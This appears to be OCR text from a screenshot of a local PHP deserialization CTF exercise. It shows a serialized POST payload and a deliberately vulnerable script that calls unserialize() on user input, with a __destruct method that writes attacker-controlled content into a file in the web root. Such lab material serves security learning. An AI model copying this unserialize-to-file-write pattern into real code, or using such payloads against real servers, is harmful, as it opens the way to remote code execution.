 localhost/ld/ser/rce/ctf/3.php
应用
免费促销·SteamDB
密码学
网络安全学习
漏洞
项目
use __wakeup
use __destruct
NULL
Elements Console Performance Sources Network Memory Applicati
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://localhost/ld/ser/rce/ctf/3.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
test=O:1:"A":1:{s:1:"a";s:18:"<?php phpinfo();?>";}
D:\use\phpstudy\PhpStudy2018\PHPTutorial\WWW\ld\ser\rce\ctf\3.php - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
2.php 3.php shell.php
1 <?php
2 error_reporting(0);
3 class A{
4 var $a = "test";
5 function __destruct(){
6 echo "use __destruct</br>";
7 $fp = fopen("D:\\use\\phpstudy\\PhpStudy2018\\PHPTutorial\\WWW\\ld\\
8 var_dump($this->a);
9 fputs($fp,$this->a);
10 fclose($fp);
11 }
12 function __wakeup()
13 {
14 foreach(get_object_vars($this) as $k => $v) {//遍历这个类的每个
15 $this->$k = null;
16 }
17 echo "use __wakeup</br>";
18 }
19 }
20 $hpdoger = $_POST['test'];
21 $clan = unserialize($hpdoger);
22
23 ?>
24
25